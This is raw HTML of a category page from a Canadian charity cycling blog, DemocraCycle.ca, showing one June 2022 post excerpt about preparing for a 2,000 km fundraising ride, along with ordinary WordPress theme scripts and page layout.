							<img fetchpriority="high" width="640" height="640" src="https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-1024x1024.png" class="attachment-large size-large wp-image-2135" alt="DemocraCycle.ca Logo round with bike" srcset="https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-1024x1024.png 1024w, https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-300x300.png 300w, https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-150x150.png 150w, https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-768x768.png 768w, https://democracycle.ca/wp-content/uploads/2022/06/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up.png 1216w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-068f096" data-id="068f096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d89a3 elementor-shape-square e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="21d89a3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-1cf4ade" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-e68825e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-f983160" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-193f60b" data-id="193f60b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae48cea hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ae48cea" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ae48cea" class="hfe-nav-menu"><li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://democracycle.ca/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://democracycle.ca/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Causes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-anthihate/" class = "hfe-sub-menu-item">Cause – Counter Hate</a></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-mosaic-institute/" class = "hfe-sub-menu-item">Cause – Dismantle Prejudice</a></li>
	<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-marks-ride/" class = "hfe-sub-menu-item">Cause – Mark’s Ride Expenses</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://democracycle.ca/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://democracycle.ca/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://democracycle.ca/#donate-now" class = "hfe-menu-item">Donate Now</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<div class="blog-area pt-120 pb-90">
    <div class="container container-box">
        <div class="row">
			<div class="col-lg-8 blog-post-items">
				<div class="blog__wrapper mr-35">
									<header class="page-header d-none">
						<h1 class="page-title">Category: <span>Preparing</span></h1>					</header><!-- .page-header -->
					


    <article id="post-2613" class="postbox__item mb-70 format-image post-2613 post type-post status-publish format-standard has-post-thumbnail hentry category-preparing tag-donation tag-preparing" data-wow-delay=".3s">
            
        <div class="postbox__thumb w-img">
            <a href="https://democracycle.ca/prepping-like-a-whirlwind-for-my-ride/">
                <img width="1237" height="1216" src="https://democracycle.ca/wp-content/uploads/2022/06/demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up.png" class="img-responsive wp-post-image" alt="DemocraCycle.ca Logo round with bike" decoding="async" srcset="https://democracycle.ca/wp-content/uploads/2022/06/demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up.png 1237w, https://democracycle.ca/wp-content/uploads/2022/06/demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-300x295.png 300w, https://democracycle.ca/wp-content/uploads/2022/06/demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-1024x1007.png 1024w, https://democracycle.ca/wp-content/uploads/2022/06/demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-768x755.png 768w" sizes="(max-width: 1237px) 100vw, 1237px" />            </a>
        </div>
                <div class="postbox__content">
            <div class="postbox__meta mb-20">
                <span><i class="far fa-calendar-check"></i> June 9, 2022 </span>
                <span><a href="https://democracycle.ca/author/mswartz/"><i class="far fa-user"></i> mswartz</a></span>
                <span><a href="https://democracycle.ca/prepping-like-a-whirlwind-for-my-ride/#respond"><i class="far fa-comments"></i> No Comments</a></span>
            </div>
            <h3 class="postbox__title">
                <a href="https://democracycle.ca/prepping-like-a-whirlwind-for-my-ride/">June 9 2022 Prepping Like A Whirlwind For My Ride</a>
            </h3>
            <div class="post-text mb-20">
                <p>I&#8217;ve been in a frenzy this past month as the departure date &#8211; June 25, 2022 &#8211; races toward me. Planning a 2,000 kilometer ride as a first-time long distance cyclist is no mean feat. I&#8217;ve been prepping like a whirlwind ror my ride! Here are some of the things I&#8217;ve been doing: Trying to [&hellip;]</p>
            </div>
            <!-- blog btn -->

            
                        <div class="read-more-btn mt-30">
                <a href="https://democracycle.ca/prepping-like-a-whirlwind-for-my-ride/" class="g_btn theme1_bg to_right2 i_right rad-30 p-45">Read More <i class="fal fa-long-arrow-right"></i><span></span></a>
            </div>
                    </div>
    </article>

									</div>
			</div>
					        <div class="col-lg-4 sidebar-blog right-side">
					
<div id="block-2" class="widget sidebar_widget has_border mb-60 widget_block widget_search"><form role="search" method="get" action="https://democracycle.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget sidebar_widget has_border mb-60 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://democracycle.ca/aug-27-2022-toronto-ontario-my-daughter-gets-married/">Aug 27 2022 Toronto, Ontario. My Daughter Gets Married!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://democracycle.ca/aug-12-2022-oshawa-ontario-to-toronto-ont-home-after-six-weeks/">Aug 12 2022 Oshawa Ontario to Toronto, Ont. Home After Six Weeks!!!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://democracycle.ca/aug-10-11-2022-norwood-ontario-to-cavan-and-oshawa-ont/">Aug 10-11 2022 Norwood Ontario to Cavan and Oshawa Ont</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://democracycle.ca/aug-8-9-2022-kaladar-ontario-to-madoc-then-norwood-ont/">Aug 8-9 2022 Kaladar Ontario, to Madoc then Norwood Ont</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://democracycle.ca/aug-6-7-2022-carleton-place-ontario-to-perth-then-kaladar-ont/">Aug 6-7 2022 Carleton Place Ontario, to Perth then Kaladar Ont</a></li>
</ul></div></div></div><div id="block-4" class="widget sidebar_widget has_border mb-60 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="search-2" class="widget sidebar_widget has_border mb-60 widget_search"><div class="search_widget_content"><form class="d-sidebar-search-form" action="https://democracycle.ca/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div><div id="categories-2" class="widget sidebar_widget has_border mb-60 widget_categories"><div class="sidebar_title"><h4 class="sidebar_title_text has_border">Category</h4></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://democracycle.ca/category/cycling/">Cycling</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://democracycle.ca/category/donations/">Donations</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://democracycle.ca/category/fundraising/">Fundraising</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://democracycle.ca/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://democracycle.ca/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://democracycle.ca/category/preparing/">Preparing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://democracycle.ca/category/scenic/">Scenic</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://democracycle.ca/category/stayovers/">Stayovers</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://democracycle.ca/category/video/">Video</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget sidebar_widget has_border mb-60 widget_tag_cloud"><div class="sidebar_title"><h4 class="sidebar_title_text has_border">Tags</h4></div><div class="tagcloud"><a href="https://democracycle.ca/tag/announcement/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 8pt;" aria-label="announcement (1 item)">announcement</a>
<a href="https://democracycle.ca/tag/anti-hate/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 22pt;" aria-label="anti-hate (10 items)">anti-hate</a>
<a href="https://democracycle.ca/tag/anti-racism/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 22pt;" aria-label="anti-racism (10 items)">anti-racism</a>
<a href="https://democracycle.ca/tag/arriving/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 8pt;" aria-label="arriving (1 item)">arriving</a>
<a href="https://democracycle.ca/tag/covid/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="covid (1 item)">covid</a>
<a href="https://democracycle.ca/tag/donation/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="Donation (1 item)">Donation</a>
<a href="https://democracycle.ca/tag/interview/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 22pt;" aria-label="Interview (10 items)">Interview</a>
<a href="https://democracycle.ca/tag/news/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 8pt;" aria-label="news (1 item)">news</a>
<a href="https://democracycle.ca/tag/preparing/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="Preparing (1 item)">Preparing</a>
<a href="https://democracycle.ca/tag/staying-over/" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 8pt;" aria-label="staying over (1 item)">staying over</a>
<a href="https://democracycle.ca/tag/trip/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 8pt;" aria-label="trip (1 item)">trip</a>
<a href="https://democracycle.ca/tag/update/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="update (1 item)">update</a>
<a href="https://democracycle.ca/tag/video/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 22pt;" aria-label="Video (10 items)">Video</a></div>
</div>	            </div>
			        </div>
    </div>
</div>

    <footer>
                <div class="footer_top_area footer_top_2">
            <div class="footer_top_wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-7 col-sm-7"><div id="bdevs-latest-posts-2" class="footer_widget footer_widget-3 custom-footer-3-1 mb-50 widget_bdevs-latest-posts"><div class="footer_widget_title mb-25"><h4 class="footer_title footer_title_2">	     			Recent Blog Posts	     		</h4></div>	     	
	     	<div class="sidebar__widget-content">
			    <div class="rc-post">
									            <div class="d-sidebar-post d-flex mb-20">
					            						                <div class="rc-thumb mr-20">
					                    <a href="https://democracycle.ca/aug-27-2022-toronto-ontario-my-daughter-gets-married/"><div class="sidebar-posts-bg-thumb" data-background="https://democracycle.ca/wp-content/uploads/2022/10/image0000001.jpg"></div></a>
					                </div>
					                				                <div class="rc-text widget-post-body">
				                    <h6 class="widget-post-title"><a href="https://democracycle.ca/aug-27-2022-toronto-ontario-my-daughter-gets-married/">Aug 27 2022 Toronto, Ontario. My Daughter Gets</a></h6>
				                	<div class="rc-meta widget-post-meta"><i class="fal fa-calendar-alt"></i> August 27, 2022 </div>
				                </div>
				            </div>

												            <div class="d-sidebar-post d-flex mb-20">
					            						                <div class="rc-thumb mr-20">
					                    <a href="https://democracycle.ca/aug-12-2022-oshawa-ontario-to-toronto-ont-home-after-six-weeks/"><div class="sidebar-posts-bg-thumb" data-background="https://democracycle.ca/wp-content/uploads/1665/08/IMG_3700-scaled.jpg"></div></a>
					                </div>
					                				                <div class="rc-text widget-post-body">
				                    <h6 class="widget-post-title"><a href="https://democracycle.ca/aug-12-2022-oshawa-ontario-to-toronto-ont-home-after-six-weeks/">Aug 12 2022 Oshawa Ontario to Toronto, Ont.</a></h6>
				                	<div class="rc-meta widget-post-meta"><i class="fal fa-calendar-alt"></i> August 12, 2022 </div>
				                </div>
				            </div>

												            <div class="d-sidebar-post d-flex mb-20">
					            						                <div class="rc-thumb mr-20">
					                    <a href="https://democracycle.ca/aug-10-11-2022-norwood-ontario-to-cavan-and-oshawa-ont/"><div class="sidebar-posts-bg-thumb" data-background="https://democracycle.ca/wp-content/uploads/1665/07/IMG_3673-scaled.jpg"></div></a>
					                </div>
					                				                <div class="rc-text widget-post-body">
				                    <h6 class="widget-post-title"><a href="https://democracycle.ca/aug-10-11-2022-norwood-ontario-to-cavan-and-oshawa-ont/">Aug 10-11 2022 Norwood Ontario to Cavan and</a></h6>
				                	<div class="rc-meta widget-post-meta"><i class="fal fa-calendar-alt"></i> August 11, 2022 </div>
				                </div>
				            </div>

											</div>
			</div>


		</div>
		</div><div class="col-xxl-2 col-xl-2 col-lg-2 col-md-5 col-sm-5"><div id="nav_menu-8" class="footer_widget footer_widget-3 custom-footer-3-2 mb-50 widget_nav_menu"><div class="footer_widget_title mb-25"><h4 class="footer_title footer_title_2">Causes</h4></div><div class="menu-causes-m-container"><ul id="menu-causes-m" class="menu"><li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://democracycle.ca/cause-anthihate/">Cause – Counter Hate</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a href="https://democracycle.ca/cause-mosaic-institute/">Cause – Dismantle Prejudice</a></li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://democracycle.ca/cause-marks-ride/">Cause – Mark’s Ride Expenses</a></li>
</ul></div></div><div id="text-2" class="footer_widget footer_widget-3 custom-footer-3-2 mb-50 widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="2780" class="elementor elementor-2780">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-306970a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="306970a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ca3414" data-id="4ca3414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a32aee elementor-widget elementor-widget-button" data-id="0a32aee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://democracycle.ca/#donate-now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-7 col-sm-7"></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-5 col-sm-5"></div>                    </div>

                    <div class="row">
                        <div class="col-xxl-6 col-xl-6 col-lg-6 col-sm-12">
                            <div class="fcta_sigle has_bg mb-30">
                                <img src="" alt="img">
                                <div class="fcta_text">
                                    <h4>Help &amp; Support Now</h4>
                                    <span>Might as well say Would you Could be you be mine?</span>
                                </div>
                                <div class="fcta_button">
                                    <a href="" class="g_btn fca_btn1 to_right2 p-40 rad-50"> <span></span></a>
                                </div>
                            </div>
                        </div>
                        <div class="col-xxl-6 col-xl-6 col-lg-6 col-sm-12">
                            <div class="fcta_sigle has_bg mb-30">
                                <img src="" alt="img">
                                <div class="fcta_text">
                                    <h4>Donate</h4>
                                    <span> Might as well say Would you Could be you be mine?</span>
                                </div>
                                <div class="fcta_button">
                                    <a href="" class="g_btn fca_btn to_left p-40 rad-50"><span></span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="footer_copyright_area">
            <div class="container">
                <div class="row">
                    <div class="col-xxl-12 text-center">
                        <p>Copyright Mark D Swartz and DemocraCycle © 2022</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
<!-- <link rel='stylesheet' id='e-animations-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/89p884h5/7ug7r.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2780-css' href='https://democracycle.ca/wp-content/uploads/elementor/css/post-2780.css?ver=1719427507' type='text/css' media='all' />
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/democracycle.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.7" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/bootstrap.bundle.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/swiper-bundle.min.js?ver=6.5.5" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/slick.min.js?ver=6.5.5" id="slick-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/jquery.meanmenu.min.js?ver=6.5.5" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/wow.min.js?ver=6.5.5" id="wow-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/jquery.scrollUp.min.js?ver=6.5.5" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/jquery.magnific-popup.min.js?ver=6.5.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/jquery.countdown.min.js?ver=6.5.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/isotope.pkgd.min.js?ver=6.5.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/jquery.nice-select.js?ver=6.5.5" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/datepicker.min.js?ver=6.5.5" id="datepicker-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/back-to-top.min.js?ver=6.5.5" id="back-to-top-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/parallex.js?ver=6.5.5" id="parallex-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/themes/donakion/assets/js/main.js?ver=6.5.5" id="donakion-main-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
